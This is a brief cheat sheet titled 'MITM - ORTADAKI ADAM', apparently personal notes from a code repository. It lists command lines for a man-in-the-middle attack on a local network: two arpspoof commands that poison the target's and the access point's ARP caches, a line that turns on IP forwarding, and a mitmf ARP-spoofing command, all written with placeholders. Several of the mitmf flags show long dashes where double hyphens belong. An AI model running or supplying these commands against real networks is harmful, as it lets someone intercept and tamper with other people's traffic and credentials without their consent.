 MITM - ORTADAKI ADAM
arpspoof -i <interface> -t <target_IP> <AP_IP>
arpspoof -i <interface> -t <AP_IP> <target_IP>
echo 1 > /proc/sys/net/ipv4/ip_forward
mitmf —arp —spoof —gateway <gateway_ip> —targets <target_ip> -i
<interface>
echo 1 > /proc/sys/net/ipv4/ip_forward